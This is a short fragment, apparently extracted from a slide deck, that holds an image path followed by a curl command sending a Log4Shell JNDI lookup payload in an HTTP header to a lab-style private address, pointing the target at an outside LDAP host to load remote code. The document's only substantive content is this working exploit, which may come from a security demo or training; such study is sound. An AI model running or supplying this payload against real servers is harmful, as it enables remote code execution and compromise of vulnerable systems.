 curl 192.168.56.200:8080 \
-H 'X-Api-Version: ${jndi:ldap://patch.log4shell.com:1389/a}'